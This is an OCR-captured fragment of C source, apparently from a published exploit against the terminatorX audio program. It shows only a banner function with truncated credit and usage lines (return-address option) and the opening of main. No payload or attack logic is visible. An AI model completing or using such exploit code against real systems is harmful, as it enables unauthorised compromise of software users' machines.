
      return 0;

}

void 

banner(char *argv0)

{

      fprintf(stderr,"\n    exploit: terminatorX V. <= 
      fprintf(stderr,"    discoverer: c0wb0y (www.0x333
      fprintf(stderr,"    visit us: http://www.ioc.fr.s
      fprintf(stderr,"    contact me: Li0n7[at]voila[do
      fprintf(stderr,"    usage: %s [-r <RET>][-b [-s <
}

int 

main(int argc,char *argv[])
